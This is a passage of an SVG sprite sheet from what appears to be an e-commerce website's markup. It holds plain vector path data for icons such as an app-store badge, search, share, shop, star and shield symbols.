0-.42-.032-.806-.097-1.128h-6.119zm45.643 1.401c-.357-.95-1.444-2.706-3.668-2.706-2.207 0-4.04 1.724-4.04 4.253 0 2.384 1.817 4.253 4.251 4.253 1.964 0 3.1-1.192 3.57-1.885l-1.46-.967c-.487.71-1.152 1.176-2.11 1.176-.957 0-1.639-.435-2.077-1.288l5.73-2.352-.196-.484zm-5.843 1.418c-.048-1.643 1.283-2.481 2.24-2.481.747 0 1.38.37 1.59.902l-3.83 1.579zM83.242 30h1.882V17.498H83.24V30zm-3.084-7.298h-.065c-.422-.5-1.234-.95-2.256-.95-2.142 0-4.106 1.868-4.106 4.269 0 2.384 1.964 4.237 4.106 4.237 1.022 0 1.834-.451 2.256-.967h.065v.612c0 1.628-.877 2.498-2.289 2.498-1.152 0-1.866-.822-2.158-1.515l-1.64.677c.471 1.128 1.721 2.513 3.798 2.513 2.208 0 4.074-1.289 4.074-4.43v-7.637h-1.785v.693zm-2.159 5.88c-1.298 0-2.386-1.079-2.386-2.561 0-1.498 1.088-2.594 2.386-2.594 1.282 0 2.289 1.096 2.289 2.594 0 1.482-1.007 2.561-2.289 2.561zM102.56 17.5h-4.504V30h1.88v-4.736h2.624c2.084 0 4.131-1.498 4.131-3.883s-2.047-3.882-4.131-3.882zm.048 6.025h-2.673v-4.285h2.673a2.174 2.174 0 012.204 2.142c0 .97-.798 2.143-2.204 2.143zm11.618-1.795c-1.361 0-2.771.595-3.354 1.913l1.669.692c.356-.692 1.02-.917 1.717-.917.972 0 1.961.58 1.977 1.609v.128c-.34-.193-1.07-.482-1.961-.482-1.798 0-3.629.981-3.629 2.814 0 1.673 1.474 2.75 3.127 2.75 1.264 0 1.961-.562 2.398-1.222h.065v.965h1.814v-4.792c0-2.22-1.668-3.458-3.823-3.458zm-.227 6.851c-.616 0-1.475-.305-1.475-1.061 0-.965 1.07-1.335 1.993-1.335.827 0 1.215.177 1.718.418a2.274 2.274 0 01-2.236 1.978zm10.661-6.578l-2.155 5.42h-.065l-2.236-5.42h-2.025l3.354 7.575-1.912 4.214h1.96l5.169-11.789h-2.09zM107.728 30h1.88V17.5h-1.88V30z"/>
                <path d="M130.963 0H5.037C2.267 0 0 2.25 0 5v30c0 2.75 2.267 5 5.037 5h125.926c2.77 0 5.037-2.25 5.037-5V5c0-2.75-2.267-5-5.037-5zm4.231 35c0 2.316-1.898 4.2-4.231 4.2H5.037C2.704 39.2.806 37.316.806 35V5C.806 2.684 2.704.8 5.037.8h125.926c2.333 0 4.231 1.884 4.231 4.2v30z"/>
                <path d="M20.95 20.001L10.146 30.724l.001.007a2.893 2.893 0 002.798 2.13c.535 0 1.038-.143 1.47-.396l.034-.02L26.52 25.53l-.001-.001L20.95 20zM31.721 17.5l-.01-.007-5.212-3-5.26 5.22-.053.053 5.334 5.763 5.184-2.97a2.875 2.875 0 001.526-2.535A2.87 2.87 0 0031.72 17.5zM10.145 9.277a2.81 2.81 0 00-.098.74v19.968c0 .256.034.504.099.739L20.628 19.68 10.145 9.277z"/>
                <path d="M20.925 19.418l5.574-4.925.002-.001-12.06-6.94a2.919 2.919 0 00-1.496-.412 2.896 2.896 0 00-2.8 2.137l10.78 10.14z"/>
            </g>
        </symbol>
        <symbol id="svg-plus" viewBox="0 0 12 12">
            <path d="M5.25 5.25V.75h1.5v4.5h4.5v1.5h-4.5v4.5h-1.5v-4.5H.75v-1.5h4.5z" fill="#000"/>
        </symbol>
        <symbol id="svg-prossesor" viewBox="0 0 20 20">
            <path d="M4.74.49a.75.75 0 00-.74.76v1.404A2.24 2.24 0 002.655 4H1.251a.75.75 0 100 1.5H2.5v2H1.25a.75.75 0 100 1.5H2.5v2H1.25a.751.751 0 100 1.5H2.5v2H1.25a.751.751 0 100 1.5h1.403a2.24 2.24 0 001.347 1.347v1.403a.75.75 0 101.5 0V17.5h2v1.25a.75.75 0 101.5 0V17.5h2v1.25a.751.751 0 101.5 0V17.5h2v1.25a.751.751 0 101.5 0v-1.403A2.24 2.24 0 0017.348 16h1.403a.75.75 0 100-1.5H17.5v-2h1.25a.75.75 0 100-1.5H17.5V9h1.25a.75.75 0 100-1.5H17.5v-2h1.25a.75.75 0 100-1.5h-1.403A2.24 2.24 0 0016 2.654V1.25a.75.75 0 10-1.5 0V2.5h-2V1.25a.75.75 0 10-1.5 0V2.5H9V1.25a.75.75 0 10-1.5 0V2.5h-2V1.25a.75.75 0 00-.762-.76zM4.87 4h3.257a.75.75 0 00.243 0h3.257a.75.75 0 00.243 0h3.257a.75.75 0 00.147.01c.4.014.702.317.716.717a.75.75 0 00.01.143v3.257a.752.752 0 000 .243v3.257a.751.751 0 000 .243v3.257a.743.743 0 00-.01.148.729.729 0 01-.717.715.758.758 0 00-.143.01h-3.257a.752.752 0 00-.243 0H8.374a.752.752 0 00-.243 0H4.874a.75.75 0 00-.147-.01.729.729 0 01-.716-.716.751.751 0 00-.01-.144v-3.257a.75.75 0 000-.243V8.373a.75.75 0 000-.243V4.873a.75.75 0 00.01-.147.729.729 0 01.716-.716.75.75 0 00.144-.01zm.88 1a.75.75 0 100 1.5.75.75 0 000-1.5zm8.5 8.5a.75.75 0 100 1.5.75.75 0 000-1.5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-receipt" viewBox="0 0 100 100">
            <path d="M2.75.5A2.251 2.251 0 00.5 2.75 2.262 2.262 0 002.75 5H4.5v12.25a.75.75 0 001.028.696l2.188-.875 1.699.85a.749.749 0 00.64.015L12 17.07l1.945.866a.749.749 0 00.64-.015l1.7-.85 2.187.875a.751.751 0 001.028-.696V5h1.75a2.25 2.25 0 002.25-2.25A2.262 2.262 0 0021.25.5H2.75zm0 1.5H4.5v1.5H2.75A.735.735 0 012 2.75a.74.74 0 01.22-.53.74.74 0 01.53-.22zM6 2h12v14.143l-1.472-.59a.75.75 0 00-.613.026l-1.684.842-1.926-.856a.749.749 0 00-.61 0l-1.926.856-1.684-.842a.751.751 0 00-.613-.025L6 16.143V2zm13.5 0h1.75c.426 0 .75.324.75.75a.74.74 0 01-.22.53.74.74 0 01-.53.22H19.5V2zM8.75 5a.75.75 0 100 1.5h6.5a.75.75 0 100-1.5h-6.5zm0 3a.75.75 0 100 1.5h6.5a.75.75 0 100-1.5h-6.5zm0 3a.751.751 0 100 1.5h4a.751.751 0 100-1.5h-4z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-salut" viewBox="0 0 19 19">
            <path d="M8.81.825a.625.625 0 00-.606.847c.39 1.074.465 1.86.27 2.595-.165.623-.56 1.256-1.216 1.978l-.401-.401a1.444 1.444 0 00-1.346-.377c-.464.104-.88.423-1.057.914L.287 17.913a.625.625 0 00.8.8l11.532-4.167c.983-.353 1.274-1.664.537-2.402v-.001l-.406-.405c.724-.659 1.359-1.054 1.983-1.22.736-.194 1.52-.12 2.595.27a.628.628 0 00.804-.373.624.624 0 00-.378-.802 7.177 7.177 0 00-1.739-.42 4.478 4.478 0 00-1.603.117c-.898.238-1.713.763-2.552 1.537l-1.785-1.785c.183-.07.37-.083.642-.105.48-.04 1.228-.135 1.874-.78.646-.647.74-1.394.78-1.875.04-.481.023-.697.42-1.093.396-.396.612-.38 1.093-.419.482-.04 1.229-.135 1.874-.781a.626.626 0 10-.883-.884c-.396.396-.612.38-1.093.42-.482.039-1.23.135-1.875.78-.646.646-.741 1.393-.78 1.875-.04.48-.024.696-.42 1.092-.395.396-.61.38-1.092.419-.379.03-.922.1-1.45.44L8.148 7.136c.772-.837 1.296-1.65 1.534-2.548.274-1.035.14-2.125-.303-3.342a.625.625 0 00-.568-.42zm3.106.842a.525.525 0 00-.372.153l-.307.308a.526.526 0 000 .744l.307.308a.527.527 0 00.744 0l.308-.308a.526.526 0 000-.744l-.308-.308a.524.524 0 00-.372-.153zM5.25 2.917a.524.524 0 00-.372.153l-.308.308a.526.526 0 000 .744l.308.308a.527.527 0 00.744 0l.307-.308a.526.526 0 000-.744l-.308-.308a.524.524 0 00-.371-.153zm-2.5 1.875a.524.524 0 00-.372.153l-.308.308a.526.526 0 000 .744l.308.308a.527.527 0 00.744 0l.307-.308a.526.526 0 000-.744l-.307-.308a.524.524 0 00-.372-.153zm3.027 1.865c.063-.014.133.009.195.072h.001l6.299 6.298c.125.126.09.283-.077.343l-10.28 3.715 3.714-10.28c.03-.084.085-.134.148-.148zm9.89.01a.525.525 0 00-.373.153l-.307.308a.526.526 0 000 .744l.307.308a.527.527 0 00.744 0l.308-.308a.526.526 0 000-.744l-.308-.308a.524.524 0 00-.372-.153zm0 5.416a.525.525 0 00-.373.154l-.307.308a.526.526 0 000 .744l.307.307a.527.527 0 00.744 0l.308-.307a.526.526 0 000-.744l-.308-.308a.524.524 0 00-.372-.154zM14.416 15a.525.525 0 00-.373.154l-.307.307a.526.526 0 000 .744l.307.308a.527.527 0 00.744 0l.308-.308a.526.526 0 000-.744l-.308-.307a.524.524 0 00-.372-.154z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-search-black" viewBox="0 0 19 19">
            <path d="M7.25 0C3.255 0 0 3.255 0 7.25s3.255 7.25 7.25 7.25c1.728 0 3.317-.61 4.565-1.625l4.905 4.905a.75.75 0 101.06-1.06l-4.905-4.905A7.213 7.213 0 0014.5 7.25C14.5 3.255 11.245 0 7.25 0zm0 1.5A5.739 5.739 0 0113 7.25a5.727 5.727 0 01-1.604 3.985.746.746 0 00-.16.16A5.727 5.727 0 017.25 13 5.739 5.739 0 011.5 7.25 5.739 5.739 0 017.25 1.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-service" viewBox="0 0 20 20">
            <path d="M12.75.5C9.307.5 6.5 3.307 6.5 6.75c0 .703.148 1.367.364 1.998L.806 14.806H.805a2.76 2.76 0 00.001 3.888 2.753 2.753 0 003.889 0l6.057-6.057c.631.215 1.295.363 2 .363 3.442 0 6.25-2.807 6.25-6.25 0-1-.243-1.945-.659-2.78a.75.75 0 00-1.201-.197l-3.435 3.434A.988.988 0 0113 7.5a.988.988 0 01-.707-.293.988.988 0 010-1.413v-.001l3.434-3.434a.75.75 0 00-.196-1.2A6.223 6.223 0 0012.75.5zm0 1.5c.375 0 .738.046 1.086.129l-2.603 2.603a2.51 2.51 0 000 3.536 2.502 2.502 0 003.535 0l2.604-2.604a4.739 4.739 0 01-4.621 5.836c-.68 0-1.32-.144-1.906-.401a.75.75 0 00-.832.156l-6.379 6.379A1.238 1.238 0 012.75 18c-.32 0-.636-.118-.884-.366a1.239 1.239 0 010-1.768l6.38-6.378a.75.75 0 00.156-.832A4.72 4.72 0 018 6.75 4.739 4.739 0 0112.75 2z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-services1" viewBox="0 0 34 33">
            <path d="M4.917.167a1.25 1.25 0 00-1.086.63L.498 6.63a1.25 1.25 0 00-.002 1.234A7.625 7.625 0 002 11.434v19.983a1.25 1.25 0 001.25 1.25h27.5a1.25 1.25 0 001.25-1.25v-19.98a7.624 7.624 0 001.506-3.577 1.249 1.249 0 00-.004-1.23L30.17.797a1.25 1.25 0 00-1.086-.63H4.917zm.726 2.5h22.715L31.08 7.43c-.302 2.478-2.348 4.402-4.914 4.402a4.971 4.971 0 01-3.539-1.468 1.25 1.25 0 00-1.722-.044A5.787 5.787 0 0117 11.833a5.787 5.787 0 01-3.906-1.512 1.25 1.25 0 00-1.722.044 4.972 4.972 0 01-3.539 1.468c-2.566 0-4.611-1.924-4.913-4.402l2.723-4.764zm6.637 10.045c1.354.955 2.939 1.621 4.72 1.621 1.782 0 3.366-.666 4.72-1.62 1.259.952 2.753 1.62 4.447 1.62a7.267 7.267 0 003.333-.805v16.639H27V18.083a1.25 1.25 0 00-1.25-1.25h-6.667a1.25 1.25 0 00-1.25 1.25v12.084H4.5v-16.64a7.262 7.262 0 003.333.806c1.694 0 3.188-.668 4.447-1.62zm-4.03 4.121A1.25 1.25 0 007 18.083v5.834a1.25 1.25 0 001.25 1.25h5.833a1.25 1.25 0 001.25-1.25v-5.834a1.25 1.25 0 00-1.25-1.25H8.25zm1.25 2.5h3.333v3.334H9.5v-3.334zm10.833 0H24.5v10.834h-4.167V19.333z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services2" viewBox="0 0 30 30">
            <path d="M4.583 0a3.755 3.755 0 00-3.75 3.75v22.5A3.755 3.755 0 004.583 30h.267a5.393 5.393 0 01-1.517-3.75V3.75c0-1.455.58-2.776 1.517-3.75h-.267zM8.75 0A3.755 3.755 0 005 3.75v22.5A3.755 3.755 0 008.75 30h.267A5.393 5.393 0 017.5 26.25V3.75C7.5 2.295 8.08.974 9.017 0H8.75zm4.167 0a3.77 3.77 0 00-3.75 3.75v22.5a3.77 3.77 0 003.75 3.75h12.5c2.056 0 3.75-1.694 3.75-3.75V3.75c0-2.056-1.694-3.75-3.75-3.75h-12.5zm0 2.5h12.5c.705 0 1.25.545 1.25 1.25v22.5c0 .705-.545 1.25-1.25 1.25h-12.5c-.706 0-1.25-.545-1.25-1.25V3.75c0-.705.544-1.25 1.25-1.25zm4.166 20a1.253 1.253 0 00-1.268 1.25A1.25 1.25 0 0017.083 25h4.167a1.252 1.252 0 001.17-1.733 1.25 1.25 0 00-1.17-.767h-4.167z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services3" viewBox="0 0 38 26">
            <path d="M1.917.333a1.25 1.25 0 100 2.5h12.5a1.25 1.25 0 100-2.5h-12.5zm17.5 0a1.25 1.25 0 100 2.5h2.5c.705 0 1.25.545 1.25 1.25V19.5H13.82c-.55-1.915-2.321-3.333-4.404-3.333-2.083 0-3.855 1.418-4.405 3.333h-.595c-.706 0-1.25-.545-1.25-1.25v-1.667a1.25 1.25 0 10-2.5 0v1.667c0 2.056 1.693 3.75 3.75 3.75h.595c.55 1.915 2.322 3.333 4.405 3.333S13.27 23.915 13.82 22h10.358c.55 1.915 2.321 3.333 4.404 3.333 2.084 0 3.855-1.418 4.405-3.333h.595c2.057 0 3.75-1.694 3.75-3.75v-5.303c0-.526-.11-1.043-.322-1.52l-.002-.002-2.457-5.53v-.002a3.755 3.755 0 00-3.426-2.226h-5.502C25.412 1.806 23.831.333 21.917.333h-2.5zm-17.5 5a1.25 1.25 0 100 2.5h9.166a1.25 1.25 0 100-2.5H1.917zm23.75.834h5.459c.498 0 .939.287 1.14.742l1.523 3.424h-8.122V6.167zm-23.75 4.166a1.252 1.252 0 00-1.171 1.733 1.25 1.25 0 001.17.767H7.75a1.248 1.248 0 001.171-1.732 1.25 1.25 0 00-1.17-.768H1.916zm23.75 2.5h9.155c.004.038.011.076.011.114v5.303c0 .705-.544 1.25-1.25 1.25h-.595c-.55-1.915-2.322-3.333-4.405-3.333-1.105 0-2.122.399-2.916 1.06v-4.394zm-16.25 5.834a2.06 2.06 0 012.072 1.967 1.239 1.239 0 000 .232 2.06 2.06 0 01-2.072 1.967 2.06 2.06 0 01-2.072-1.967 1.25 1.25 0 000-.232 2.06 2.06 0 012.072-1.967zm19.166 0c1.164 0 2.084.92 2.084 2.083 0 1.164-.92 2.083-2.084 2.083A2.067 2.067 0 0126.5 20.75c0-1.164.92-2.083 2.083-2.083z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services4" viewBox="0 0 34 33">
            <path d="M16.808.356c-1.185 0-2.371.534-3.117 1.6l-1.02 1.458a1.296 1.296 0 01-1.407.511l-1.718-.46C7.033 2.79 4.543 4.879 4.77 7.47l.156 1.774a1.296 1.296 0 01-.748 1.296l-1.615.752c-2.358 1.099-2.922 4.3-1.082 6.14l1.26 1.258c.39.39.494.972.26 1.473l-.754 1.612v.002c-1.1 2.357.525 5.171 3.117 5.397l1.773.155c.55.048 1.003.428 1.146.962l.46 1.72c.673 2.514 3.727 3.625 5.858 2.132l1.457-1.022a1.297 1.297 0 011.499 0l1.458 1.022c2.13 1.493 5.184.382 5.856-2.132l.46-1.72a1.296 1.296 0 011.147-.962l1.772-.155h.002c2.591-.226 4.215-3.04 3.115-5.397v-.002l-.752-1.612a1.295 1.295 0 01.259-1.474l1.26-1.258c1.84-1.839 1.276-5.04-1.083-6.139l-1.613-.752a1.296 1.296 0 01-.748-1.296l.156-1.774c.227-2.591-2.263-4.68-4.776-4.005l-1.718.46a1.296 1.296 0 01-1.407-.51l-1.02-1.459c-.746-1.066-1.931-1.6-3.117-1.6zm0 2.451c.399 0 .797.194 1.068.581v.002l1.02 1.458A3.814 3.814 0 0023 6.341l1.72-.462c.911-.245 1.72.432 1.636 1.373L26.2 9.025v.001a3.812 3.812 0 002.183 3.781v-.001l1.613.752c.856.399 1.039 1.437.37 2.104l-1.257 1.258a3.813 3.813 0 00-.759 4.3l.754 1.613c.4.856-.128 1.769-1.07 1.85l-1.772.156a3.812 3.812 0 00-3.345 2.806l-.459 1.72c-.244.913-1.234 1.273-2.008.73l-1.457-1.021a3.818 3.818 0 00-4.368 0l-1.459 1.022c-.774.542-1.762.182-2.006-.731l-.461-1.72a3.81 3.81 0 00-3.343-2.806l-1.774-.155c-.942-.082-1.467-.995-1.068-1.85l.754-1.614a3.813 3.813 0 00-.759-4.3l-1.26-1.258c-.668-.669-.485-1.705.371-2.104l1.613-.752v.001a3.813 3.813 0 002.185-3.78v-.002L7.26 7.252c-.082-.941.724-1.618 1.636-1.373l1.72.462a3.811 3.811 0 004.102-1.493l1.02-1.458v-.002c.271-.387.671-.58 1.07-.58zm6 9.182a1.25 1.25 0 00-.858.377l-7.45 7.45-3.283-3.283a1.249 1.249 0 00-2.059.393 1.25 1.25 0 00.292 1.375l4.166 4.166a1.25 1.25 0 001.768 0l8.333-8.333a1.25 1.25 0 00-.908-2.145z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services5" viewBox="0 0 30 35">
            <path d="M10.833.5C7.857.5 5.417 2.94 5.417 5.917c0 1.096.411 2.06.978 2.916H2.083A2.102 2.102 0 000 10.917v5.833c0 .975.75 1.692 1.667 1.91v10.59c0 2.977 2.44 5.417 5.416 5.417h15.834c2.976 0 5.416-2.44 5.416-5.417V18.66c.916-.218 1.667-.935 1.667-1.91v-5.833a2.102 2.102 0 00-2.083-2.084h-4.312c.567-.855.978-1.82.978-2.916C24.583 2.94 22.143.5 19.167.5 17.46.5 15.995 1.352 15 2.598 14.005 1.352 12.54.5 10.833.5zm0 2.5a2.899 2.899 0 012.917 2.917v2.916h-2.917a2.899 2.899 0 01-2.916-2.916A2.899 2.899 0 0110.833 3zm8.334 0a2.899 2.899 0 012.916 2.917 2.899 2.899 0 01-2.916 2.916H16.25V5.917A2.899 2.899 0 0119.167 3zM2.5 11.333h11.25v5H2.5v-5zm13.75 0H27.5v5H16.25v-5zm-12.083 7.5h9.583v13.334H7.083a2.899 2.899 0 01-2.916-2.917V18.833zm12.083 0h9.583V29.25a2.899 2.899 0 01-2.916 2.917H16.25V18.833z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services6" viewBox="0 0 38 30">
            <path d="M1.917 0a1.25 1.25 0 100 2.5h2.296c.607 0 1.112.42 1.227 1.016l.246 1.289.002.011.67 3.517h2.546l-.477-2.5h26.146l-2.406 12.629a2.92 2.92 0 01-2.866 2.371H13.699a2.92 2.92 0 01-2.866-2.371l-.025-.129H8.263l.115.598a5.422 5.422 0 005.32 4.402h15.603a5.423 5.423 0 005.322-4.402l2.69-14.115a1.25 1.25 0 00-1.23-1.483H7.95l-.054-.284A3.763 3.763 0 004.213 0H1.917zm0 10a1.251 1.251 0 00-.484 2.41c.154.062.318.092.484.09H12.75a1.252 1.252 0 001.17-1.732A1.25 1.25 0 0012.75 10H1.917zm1.666 4.167a1.248 1.248 0 00-1.17 1.732 1.25 1.25 0 001.17.768h10.834a1.25 1.25 0 100-2.5H3.583zM15.667 25a2.5 2.5 0 100 5 2.5 2.5 0 000-5zm11.666 0a2.5 2.5 0 100 5 2.5 2.5 0 000-5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-share" viewBox="0 0 20 20">
            <path d="M16 .5A3.511 3.511 0 0012.5 4c0 .293.1.555.168.827l-5.995 3C6.03 7.036 5.09 6.5 4 6.5A3.511 3.511 0 00.5 10c0 1.924 1.576 3.5 3.5 3.5 1.09 0 2.03-.537 2.673-1.326l5.995 2.999c-.069.272-.168.534-.168.827 0 1.924 1.576 3.5 3.5 3.5s3.5-1.576 3.5-3.5-1.576-3.5-3.5-3.5c-1.09 0-2.03.537-2.673 1.326l-5.995-2.999c.069-.272.168-.534.168-.827 0-.293-.1-.555-.168-.827l5.995-3C13.97 6.964 14.91 7.5 16 7.5c1.924 0 3.5-1.576 3.5-3.5S17.924.5 16 .5zM16 2c1.113 0 2 .887 2 2s-.887 2-2 2c-1.114 0-2-.887-2-2s.886-2 2-2zM4 8c1.113 0 2 .887 2 2 0 1.114-.887 2-2 2s-2-.886-2-2c0-1.113.887-2 2-2zm12 6c1.113 0 2 .886 2 2 0 1.113-.887 2-2 2-1.114 0-2-.887-2-2 0-1.114.886-2 2-2z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-shebeke" viewBox="0 0 20 21">
            <path d="M10 0C4.485 0 0 4.485 0 10a9.98 9.98 0 004.324 8.225.75.75 0 00.852-1.236A8.464 8.464 0 011.5 10c0-4.705 3.795-8.5 8.5-8.5s8.5 3.795 8.5 8.5a8.463 8.463 0 01-3.676 6.99.75.75 0 10.852 1.235A9.979 9.979 0 0020 10c0-5.515-4.485-10-10-10zm0 3.5c-3.58 0-6.5 2.92-6.5 6.5a6.48 6.48 0 002.826 5.349.749.749 0 10.848-1.237A4.964 4.964 0 015 10c0-2.77 2.23-5 5-5s5 2.23 5 5c0 1.716-.86 3.211-2.174 4.112a.749.749 0 00.277 1.375.749.749 0 00.57-.138A6.48 6.48 0 0016.5 10c0-3.58-2.92-6.5-6.5-6.5zM10 7c-.938 0-1.736.379-2.248.955C7.239 8.532 7 9.271 7 10c0 .73.24 1.468.752 2.045.363.408.901.656 1.498.802v6.403a.75.75 0 101.5 0v-6.403c.597-.146 1.135-.394 1.498-.802.513-.577.752-1.316.752-2.045 0-.73-.24-1.468-.752-2.045C11.736 7.38 10.938 7 10 7zm0 1.5c.563 0 .89.184 1.127.451s.373.653.373 1.049c0 .396-.136.782-.373 1.049-.23.258-.552.43-1.08.442a.772.772 0 00-.094 0c-.528-.012-.85-.184-1.08-.442-.237-.267-.373-.653-.373-1.049 0-.396.136-.782.373-1.049.238-.267.565-.451 1.127-.451z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-shild" viewBox="0 0 36 38">
            <path d="M18.002.006a5.041 5.041 0 00-2.977.969C12.59 2.754 8.12 5.428 3.178 5.943 1.349 6.134-.074 7.737.006 9.596.819 28.623 12.943 35.96 16.502 37.654a3.51 3.51 0 002.998 0c3.56-1.694 15.683-9.03 16.496-28.058v-.002c.078-1.859-1.344-3.46-3.172-3.65h-.002c-4.942-.516-9.41-3.19-11.845-4.97a5.036 5.036 0 00-2.975-.968zm0 2.988c.42 0 .838.134 1.205.402 2.673 1.953 7.505 4.927 13.305 5.532h.002c.305.031.496.25.484.54-.761 17.8-11.8 24.054-14.785 25.475a.456.456 0 01-.424 0c-2.985-1.42-14.024-7.675-14.785-25.476-.013-.29.177-.507.484-.54h.002c5.8-.604 10.632-3.578 13.305-5.53a2.041 2.041 0 011.207-.403z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-shop" viewBox="0 0 28 27">
            <path d="M4.333.333A2.349 2.349 0 002 2.667v1.807L.738 7.629a1 1 0 00.06.867A6.097 6.097 0 002 11.348v13.985a1 1 0 001 1h22a1 1 0 001-1V11.35a6.1 6.1 0 001.204-2.862 1 1 0 00.058-.86L26 4.475V2.667A2.349 2.349 0 0023.667.333H4.333zm0 2h19.334c.196 0 .333.137.333.334v2a1 1 0 00.072.37l1.212 3.032c-.206 2.021-1.87 3.598-3.95 3.598a3.974 3.974 0 01-2.831-1.174 1 1 0 00-1.378-.036A4.63 4.63 0 0114 11.667a4.63 4.63 0 01-3.125-1.21 1 1 0 00-1.378.036 3.974 3.974 0 01-2.83 1.174c-2.082 0-3.745-1.577-3.95-3.598l1.211-3.031A1 1 0 004 4.667v-2c0-.197.137-.334.333-.334zm13.334 1.334a1 1 0 100 2 1 1 0 000-2zm3.333 0a1 1 0 100 2 1 1 0 000-2zM10.224 12.37c1.083.764 2.35 1.297 3.776 1.297 1.425 0 2.693-.533 3.776-1.297 1.007.762 2.203 1.297 3.557 1.297.964 0 1.868-.234 2.667-.645v11.311h-2.667v-7.666a1 1 0 00-1-1H13a1 1 0 00-1 1v7.666H4v-11.31c.8.41 1.703.644 2.667.644 1.354 0 2.55-.535 3.557-1.297zM14 17.667h5.333v6.666H14v-6.666z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-slider-arrow-left" viewBox="0 0 19 17">
            <path d="M7.758.492A.75.75 0 018.28 1.78L2.56 7.5h14.69a.75.75 0 110 1.5H2.56l5.72 5.72a.75.75 0 11-1.06 1.06l-7-7a.75.75 0 010-1.06l7-7a.75.75 0 01.538-.228z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-slider-arrow-right" viewBox="0 0 19 17">
            <path d="M11.242.492a.75.75 0 00-.522 1.288l5.72 5.72H1.75a.75.75 0 100 1.5h14.69l-5.72 5.72a.75.75 0 101.06 1.06l7-7a.75.75 0 000-1.06l-7-7a.75.75 0 00-.538-.228z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-star" viewBox="0 0 100 100">
            <path d="M8.275 1.556c.231-.496.347-.744.506-.822a.5.5 0 01.438 0c.16.078.275.326.506.822l1.927 4.134c.068.147.102.22.154.277a.5.5 0 00.163.118c.07.032.15.042.31.061l4.527.555c.544.067.815.1.938.227a.5.5 0 01.136.417c-.025.176-.225.362-.625.735l-3.337 3.11c-.118.11-.177.166-.215.232a.499.499 0 00-.063.192c-.008.076.007.155.038.314l.872 4.477c.104.537.157.806.073.962a.5.5 0 01-.354.258c-.175.03-.414-.102-.893-.367l-3.988-2.213c-.142-.078-.212-.118-.287-.133a.501.501 0 00-.202 0c-.075.015-.145.055-.287.133l-3.989 2.213c-.478.265-.717.398-.892.367a.5.5 0 01-.355-.258c-.083-.156-.03-.425.074-.962l.872-4.477c.03-.159.046-.238.038-.314a.5.5 0 00-.063-.192c-.037-.066-.097-.122-.215-.232L.745 8.08c-.4-.373-.6-.56-.625-.735a.5.5 0 01.136-.417c.123-.127.394-.16.937-.227l4.528-.555c.16-.02.24-.03.31-.06a.5.5 0 00.163-.119c.052-.057.086-.13.154-.277l1.927-4.134z" fill="#E4E4E4"/>
        </symbol>
        <symbol id="svg-starorange" viewBox="0 0 100 100">
            <path d="M8.275 1.556c.231-.496.347-.744.506-.822a.5.5 0 01.438 0c.16.078.275.326.506.822l1.927 4.134c.068.147.102.22.154.277a.5.5 0 00.163.118c.07.032.15.042.31.061l4.527.555c.544.067.815.1.938.227a.5.5 0 01.136.417c-.025.176-.225.362-.625.735l-3.337 3.11c-.118.11-.177.166-.215.232a.499.499 0 00-.063.192c-.008.076.007.155.038.314l.872 4.477c.104.537.157.806.073.962a.5.5 0 01-.354.258c-.175.03-.414-.102-.893-.367l-3.988-2.213c-.142-.078-.212-.118-.287-.133a.501.501 0 00-.202 0c-.075.015-.145.055-.287.133l-3.989 2.213c-.478.265-.717.398-.892.367a.5.5 0 01-.355-.258c-.083-.156-.03-.425.074-.962l.872-4.477c.03-.159.046-.238.038-.314a.5.5 0 00-.063-.192c-.037-.066-.097-.122-.215-.232L.745 8.08c-.4-.373-.6-.56-.625-.735a.5.5 0 01.136-.417c.123-.127.394-.16.937-.227l4.528-.555c.16-.02.24-.03.31-.06a.5.5 0 00.163-.119c.052-.057.086-.13.154-.277l1.927-4.134z" fill="#FDA92B"/>
        </symbol>
        <symbol id="svg-stok" viewBox="0 0 16 16">
            <path d="M8 .09c-.479 0-.957.156-1.353.467L1.69 4.462A3.127 3.127 0 00.5 6.916v7.537c0 .798.66 1.459 1.458 1.459h12.084c.798 0 1.458-.66 1.458-1.459V6.917c0-.957-.44-1.862-1.191-2.454L9.353.557A2.183 2.183 0 008 .09zm0 1.247c.204 0 .408.067.58.202l4.956 3.905c.45.356.714.897.714 1.472v7.537a.199.199 0 01-.208.209H13V7.375c0-.798-.66-1.458-1.458-1.458H4.458C3.66 5.917 3 6.577 3 7.375v7.287H1.958a.199.199 0 01-.208-.209V6.917c0-.575.263-1.117.715-1.473L7.42 1.539A.935.935 0 018 1.337zm-3.542 5.83h7.084c.123 0 .208.085.208.208v1.042h-7.5V7.375c0-.123.085-.208.208-.208zm-.208 2.5h7.5v4.995h-7.5V9.667z"/>
        </symbol>
        <symbol id="svg-success" viewBox="0 0 40 40">
            <circle cx="20" cy="20" r="19" stroke="#40B659" stroke-width="2"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M26 17.275L18.02 25 14 21.109l1.25-1.275 2.77 2.68L24.75 16 26 17.275z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-taksit" viewBox="0 0 24 24">
            <path d="M4.333 0A4.349 4.349 0 000 4.333v15.334A4.349 4.349 0 004.333 24h15.334A4.349 4.349 0 0024 19.667V4.333A4.349 4.349 0 0019.667 0H4.333zm0 2h15.334C20.967 2 22 3.033 22 4.333v1H2v-1C2 3.033 3.033 2 4.333 2zM2 7.333h20v12.334c0 1.3-1.033 2.333-2.333 2.333H4.333A2.319 2.319 0 012 19.667V7.333zm6.324 2.653a1 1 0 00-.698.307l-3.333 3.333a1 1 0 000 1.414l3.333 3.334A1 1 0 109.04 16.96l-1.626-1.627h9.172L14.96 16.96a1 1 0 101.414 1.414l3.333-3.334a1 1 0 000-1.414l-3.333-3.333a1 1 0 10-1.414 1.414l1.626 1.626H7.414l1.626-1.626a1 1 0 00-.716-1.721z" fill="#232D40"/>
        </symbol>
